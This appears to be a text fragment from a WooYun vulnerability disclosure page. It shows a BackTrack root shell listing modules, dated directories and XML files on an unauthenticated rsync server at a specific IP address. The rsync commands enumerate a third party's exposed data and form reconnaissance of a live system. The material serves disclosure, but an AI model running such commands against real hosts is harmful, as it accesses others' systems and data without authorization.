 root : bash
文件 编辑 查看 书签 设置 帮助
drwxrwxrwx 4096 2013/11/09 06:00:03 20
drwxrwxrwx 4096 2013/11/09 06:00:12 28
drwxrwxrwx 4096 2013/11/09 06:00:13 33
drwxrwxrwx 4096 2013/11/09 06:00:18 422
drwxrwxrwx 4096 2013/11/09 06:00:14 45
root@bt:~# rsync 119.254.83.218::xml/2013-11-09/45
drwxrwxrwx 4096 2013/11/09 06:00:14 45
root@bt:~# rsync 119.254.83.218::xml/2013-11-09/45/
drwxrwxrwx 4096 2013/11/09 06:00:14 .
-rw-r--r-- 1592 2013/11/09 06:00:14 45_412597.xml
-rw-r--r-- 1041 2013/11/09 06:00:14 45_412698.xml
-rw-r--r-- 898 2013/11/09 06:00:14 45_413264.xml
-rw-r--r-- 996 2013/11/09 06:00:14 45_413535.xml
-rw-r--r-- 872 2013/11/09 06:00:14 45_414240.xml
-rw-r--r-- 1303 2013/11/09 06:00:14 45_414559.xml
root@bt:~# rsync 119.254.83.218::
storage
xml
upload
root@bt:~#
<< back | track 5
root : bash
www.wooyun.org